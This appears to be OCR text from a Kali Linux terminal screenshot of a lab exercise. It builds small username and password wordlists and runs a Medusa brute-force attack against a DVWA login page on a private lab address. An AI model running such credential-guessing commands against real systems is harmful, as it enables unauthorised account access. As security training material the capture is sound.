 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \
-m PAGE:'/dvwa/login.php' \
-m FORM:'username=^USER^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6